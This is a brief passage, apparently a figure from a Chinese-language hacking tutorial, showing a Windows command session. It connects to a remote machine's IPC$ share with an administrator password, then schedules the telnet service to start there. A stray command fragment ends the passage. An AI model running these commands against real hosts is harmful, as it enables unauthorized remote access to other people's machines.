 E:\>net use \\192.168.0.55\ipc$ "123456" /user:"administrator"
命令成功完成。
E:\>at \\192.168.0.55 11:55 net start telnet
新加了一项作业,其作业 ID = 1
E:\>
图 2.17
168.0.12 /del